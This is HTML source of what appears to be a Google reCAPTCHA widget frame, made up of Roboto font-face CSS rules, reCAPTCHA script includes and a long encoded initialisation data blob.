U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5rEEbr0_DC50XXJJMDaGTg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5rEEbr0_DC50XXJJMDaGTg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5rEEbr0_DC50XXJJMDaGTg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Zgliw6ZELmHCm8O2BcOHwqzDvMK6w5/Dox84w5vCs8KSwoILw6jCmALCm8OIwrbCkMKDwqcYMSXCsFFiasOuUcKwaMKCG8OkXsO7w6BAEAXDmMKWbMOWeit3A8Kvw5wLw63CqcKwwqcww7HDicO7w7/DtXdsQxpaVDx6ES7Dl8Osw6DCrcO8TBZEACfCpMKGKk9Tw75ZY1hYw7QdeS9YEMKXw7/CogMJaMOmZcOxY8K2w5hhw7PDrR1Qw5vDpsOFW8KWFcKbGcO/[base64]/Dl8Obw6IfcxLCkWHCh04Hwq9eT8KZB8KDP17Dv8KNwrgawqZcZFXCo3vCmcK8GzNCAQwFAE3ClMKmwqQ5w5rCn8KDwpwgOTczP0oGY8O1B8OSw515RMKww7kYwqBxw7nDiTfDkArCgsKcbX0sw4rCrzdYw6/DnsKDw5wgw69BGMKRwog3BsK9w4gEw5rDrcO2WMKew4PDjsOWSsKSNMK7W8ONDTfCujbDsiRBw4/CqC1WM2/CvcOGEcOHw5Vrwo8OaMOvwpnDp8KmaSbCjTd1w7zDmSnDkmEUwrRUw4PCr08uShQmw5HDokVRwpLDv8KOw4ICwrELw5DCk8KNfjQxNBjDm39oYsOHKMOAbUrCnMObaEp2w6bDpMOPw7nCpnnDhcKJbU4MwoFcwp3CvETDiMOsw4PCrsKZwpLDvsK7woxGdcKaMUJ/wpchUGRhw60Awq7CqMOLw61zB8K7SsODDMKjA1fChXbDuwMtw4TCtsOzbjoUQmrDjBIgL0nCgMKYT2XDsDnDlXrCgmoNw7FgbD/CnsOpWcKNw7DCtMK1w5XCt2U/JMKWfSHDocKcw6XCjyHCvSrClsOyQMOXVcKNw7Vxwr/[base64]/DuDghC3bCncKwbcOAD8Oqw6I/H8ORTyHCu2tnwrrCtmXDrn94wp8Hw5M9NDEPISnDrg3DoMO3MMOORynCtMKBw6oxWgFJw4vCjMK5bRTDpCFSw5/Du8K9wpPCqsKfScK9TVVlYRFZwrouwpdIw7VcwpXCgWzDp2fDo1dzw4XDnmg5w7JAW2Rrw5fCrBzDncK3KRRwD0bDv13CtMKyOF/Dh8OXw75jBScrwqo3bsKuPMKBwq1Gw7NyQMOCQcKswq9ywovDunHCisKowqI7TcK6w6NjWmTDp0t2DsOFYMKLI8O2Z8KdUTrDhxbDmUjDhk/[base64]/S8KLw4drG8O2w7xBWMKrwqrDpzMkan42Al/CqDdfwrtDfHoTZUYlw503w6vDjB9zPsOHahjDl33Cn0XDj8KuWcKmw6h1ByYiwpQbXBcVE8OlSDIUw4/DoyI8w6hmZMKIMHIXAcOUwqbDk8OBwpbDoMKNa8OUwrBYQsKGw6HCpsOswo/DhEwPVwHCsEckw4PCjGPDrRAfwpkzFcOEwr/DicKfw7jCisONO0HDgT05w7/DsMOjdsOsw7cOw7zDrELDhznDhFPCkFQUe8O6cyjDiQVuw5LDrV4ywpxzw60IHX3DmMOOKMKVe8KRdsO8RsKxQMO3cgx+CsKuW8OKT21zw5rCryXCs13ChxXCikjDskNow5Q7FMOqYkcYwrfDrSBVGmTCh30KwoTDv0fDrsKJw4zCi0gpw4vCiT05wqjCicOVwq/DrMKDH23Cs8KIOBAUwq8SwoN/[base64]/wo/Cm8Onwqp9woMeU0zDi38Bw7nDosK1wqDDnMKDwodgMhbCnMK5A0YgwoLDiMK1Jz86PsOuwqnCrCzDu8ObamIuwqfCnMKMH8OSYWXCrsO9w43DssKRw6rCvGBTwr1WWhNPw6tBT28WR2LDl8OJdXzDqmfCoEjCisOnGVLCl8KOKTfCll/CqXt+AMOMwqHCu0LDkHwfI2zDgGfDicKCwp19LhENKMOhaMKOwoPClsOKIhDDpgLDnMOKEcO/wo/[base64]/[base64]/[base64]/d8Kcwqp/wphdM8KMwrAQY8K2w7rCm3cIOTvDrzsNQipGw6DDuCLCjMKZw4jCpkRDMMOcRhjCpAvDkgjDp1rCvRvDr8O/w7DCgQ0kwpcdPcKfwrHCsGDCr8O4XsO6w6XDpxw1UWbDrcKEw6jDrWE2bVjDs8KgJMK4w5Vaw5nDvMKlfQ3DllnDvhrCh8KpwoXDuVBHYMOXLsOMGMKdwqhywrbCnTbDjcO5w48uXsKBPsOeR8KZAcK3w4Jtwrxyw6RJdcOEwoHDg8KBw5t6wrHDv8K/[base64]/w7LDlEQ4YcOMw7IVHUQSUmMyUXAzasOzw4JYKjHDo0LCkTI/[base64]/w53CuMKnIEHCqMKSw6QCw7bCrcO3w7TDpVzDjMKzwqrDvxDChcKIw7zDsHbDlMOtTxDCqsKaw5HDtXvDgzvCqwg1wrVGEcOQLMOMwqnCiEfCgsOpw612YsK7wr7ClMKjTWMQwo/DlW7Cr8KJwqZ0wpMePsKBNcKPAcOQZyYawolgUMKWwrfCljDClgEqwr/Cn8K8H8Oew4oGZ8OoVBIGw6RzwrMeTMKkBcO2XMOuW0hSwpzCosOxHmoKWn9/MkVwT0bDhCACIcO7cMOTwr7Dr8K0YgVhcsO9Ay4CJcKSw53DhAxmwqJzcjTCvGl+LGTDuMOww4XDr8KLOFfCsVJ+YCvCviDCnMKAFmjClBUewqPCmMOmw6nDoTrCqhcgw5/[base64]/McKCdsKbw4sBw7TDhcKIdhHDpWUTwoABwoDCqAhhwqFuw6gAaWHCj0BZEBtZw57DlMKcD8KtMQrDh8O7w4Y6wpnDoMOAB8Kfwp5Aw6YZBWQ/wohxMA/CpS3Cu3jDk0zDqWbDv2w0wqfChAHCrMO3w6rCkB7CvMOnVA5Zwq1Rw6x7wpTDosKvCidhwqJqwppAQMK6Y8ObZcOTZGhucMK3CjvDiMOyRsKrbT9uwp/Dn8Kuw4bDvcKiL24Mw4JOLRrDs3TDhsOrF8OwwozDgCjDk8Onw6Znwrs5w79Sw75qw4bCiixXwpgPQRJRwrTDhcKmw7XCl8Kxwr7DpsOZwoI/[base64]/[base64]/DgsOywpLDsMKobcOyY8KnwqrDjSLDhcO0a2Qgw6bDsDjDu8OLE8OJA8KWw53Dt8ODO8Krw6TCgcONMMOQwrfCl8Ksw5fCmMOlcXFYw7rDiVnDnsOhwp9yU8KAw7VqVcO2GcO9Hi/CtMOwLcOpfsOtwpgfQMKLw4bDqWV/[base64]/CkjPCgcOjwoU/wq90w6YmwpTCmsO+wqHCvycGw7gCZy7CmsKzwpM2XVQsJ21FdjzDisK0AnMWLxsTZMOlL8KPFsKlJ0zCicOnGFPDqsKLCcOAwp3CpQMuUSYcwqEhdsOawrzDjBFlAsK4WBfDjMOswolcw7R/BMOjFg7DlwXCiwQgw6R4w4zDrcKdw6vCl14jOB5SQsOTF8O9LcK2w4bCnwlew73Cv8OwbAUuesOkHcOrwpjDvsKnIRnDqsK6w6w/w4cMSivDrcOeTRvDvTBgw5PDmcK3TcO/w43CuG8bwoHDicKAB8KaH8OCwr90M0HCvU4QU1sbwpXCr3JAOcKkw6/DmSPClcOewr8RKALCq0PCtMO3woktOlpqwqtkT3nDuRrCsMOlVT4fwovDkwkgYWw/[base64]/[base64]/w4xnDMKsMcOrNUB8IQ3CuMOBU8OrVH/ClcKEASjCmy7ClxYiwrXDl2gMTcOCwoDDo34yCzAyw4TDosO6fS4sEMO8K8KDw5nCj3vDuMOlH8Osw69/wpTCmcKcw6bCokPDpXbDlcO6w6jCmxfCg1LCoMKOw7gew7k6wo9yak4awrjDl8Ovw4sFwrDDlMKUfcOqwpNXD8Obw7wrCX7CuHVZw7lCw7Iaw5c4w4vCp8O3O3PCjmfDpU7CuD3Dn8Klwp/[base64]/CuGMzVcOLwp3Cs8KLPE3DvE87WcOmGWt2w6TDl8OAe37Dj21jc8OUwqJ9TlVBWwTDm8Kdw697GcK+cnHClX3Di8Kpw5oewocUwp/CvE3CtEVqwqHClsKLwrpQVsKMV8K0GCjCtcKQMXELwp9uDkx5Zk7Cg8KdwokBcBZ0IsKzwrfCrFLDksOEw4Fsw5ECwoDCm8KRDGkPRcOhBDTCuBnDsMO7w4RhNlPCnMKeQ2/DgcKjw45Jw6lpwolLWS7DvMOracKIY8OgJUNCwrTDtgsjLxbChklYJsOkIwxpwoPCjsKuHXXDo8K+P8KJw6nCh8OHEcOTwoc5w5vCscKBcMOuwovCiMOPWcKBDwPDjS/CgUk2UcKSwqLCv8Ocw5F4w6QyF8Kew5dhMBTDmxtBLMKMMMKeSzAkw6VxUcONUsKlwq/CssKWwoV/dz3CrcO5wq3CgwzDgA7Du8OpMMKewozDlk/Dp0jDg1PDiVwQwrAdSsOHw7DChsKpw4A3wq3Dm8K8TQxjwrsuX8OYIn97wq97wrvDklcDeQ7DlWrCpsKJw4pQZMOfwpIqw4w7w4fDnMKLcnBdw6rCq2wTe8KPOMKlO8OowprCh3YpYMKlwpPDrMOxHUl/[base64]/[base64]/wo3CkDLCkcKWwrwpejHCh3J2P3XCnVF6w4DDhHBkw4zDlsKtQ2jDhsOLwqTCqGJ/AXhkw5x1EE3Cp0IMwo/Dr8KRwoDDghTCicKaMEvDkRTDhk9lHls4w64PHMK+FsK0wpTChgPDqX7DsVR8bHAhwoI4H8KCwrptwrMFZVBPG8O4YhzCk8KSQFEowpfDg3nCnE/DnnbCp1d/TH5ewqZow7fDoiPCgVvDvMK2wrsqwozCmUs5FwpOworCo2UQKTlpLibCk8OdwowOwrI/w6Q9GMKPPsKdw7sbwpYZa3rDk8OUw6FAw5jCsDY1w4wrPsOrw4vDo8KWOsKjCGHCvMKCwo/DoXl5aTJuwogjHcOPQsKSaELClcOFw5/[base64]/wrXCsnfCl8O5LH3ClcOdwq3DvXLClB8owo4Rw6bDgsOMBFRlMl/CvsO5wqTChcKQe8O0W8OXKsKpXcKrG8OdSyjCtwtGE8KAwqrDocOTwovCtWwRM8K4wobDs8OlQRUKwpLDn8KxEnXCkVQreQLCgSYmR8KAUyrDq0gKcn/Cp8KbZW7CsFkRw6xzHsOwIMKswpfDvMKLwqRpw67DiBvCv8Kxwr3Cj1QTw6vChsOfwp80wrBbIcKNw6o/XMKEaj4Rw5DCkcKTw6wUwrxFwoHCg8KaZMOhDsK3RMKmAcK/[base64]/Co1HDj8KXw7LDnMK/a33CsXDDhmPDvsK7QcOvbENXcH4Wwo3Cg1d/w6fDlMOwf8O2w47CrXhyw752c8KjwphaMisTJCzComPChEBsYMO8w6ZjRsO3woEsBwvCknEAw4HDpMKOe8KAVcKQDsKzwpbCnsO/[base64]/[base64]/CssO6w60halfCkMK9T8Kaw7E7w6bCrcKJHMKtdVtYw6cZJkJgw5zDp2/CpxLCrsOiwrVtLFrCtcObB8K4w6BpZlHDk8KIEMK1w4bCssOJVMKkMh0MEsKZLjBRwoHCh8K9TsOyw6QDe8KvQld4UgFTw70dOMKJwqbClkLDmzXCuGsFwr3CvcO6w67CoMOsY8KjQTMMwqknw4M/VMKnw7BJDQdrw7ldTF0zKcOGw7XCm8O1asO2wqnDgxHDgjrCsTrDjBlsVMKiw7E8woEdw5QowrVOwovClgzDqXBeEwNrTBbDlsOrZcOKaHvCn8K1wrJOBh4dKsOVwok7LUQ3w7kMPMKvw4czGA/CtE/Cn8KRw6JqesKCLsOpwrDCscKOwo0SF8KfecOETcK9w5k1csOaSgcNGsKcbg3CjcOEw6BAV8OPZD3DjcKuwoXDr8KvwqFNVHVSUT48wofCml03w6seZUzDoyXDhMKuE8Oxw4/DkSZgZEnCrFbDpmDDpcOuOMKww4rDphHCkQHCpsOWYXAgN8OQCMK4NyYxW0NiwqTCvzR9w7LCqMOOw65Nw5PCjcKzw5gvC30gIcOrw6PDjxJCPsOVSzEECB4Bw5wmc8KXworDng5bHh5MUsOQwr9Kw5sXwqPCv8KOw5suZMKGaMO2I3LDq8OCw5sgRcK/eS5fSMOlNBfDlSw9w7ckAsKsLMOawoAJQRkQB8KNJCbCjQRcbnPCjF/CjSh2bMOIw5PCiMK9Jg9Qwo83wptJwrFVXyBJwqMvwqvCkyPDnMK0JkQrTsOPOyExwqMvZnQqDiQZRgUFS8KESsOLT8OTBRzDpzrDhV1+woA4fAgswpfDlsKF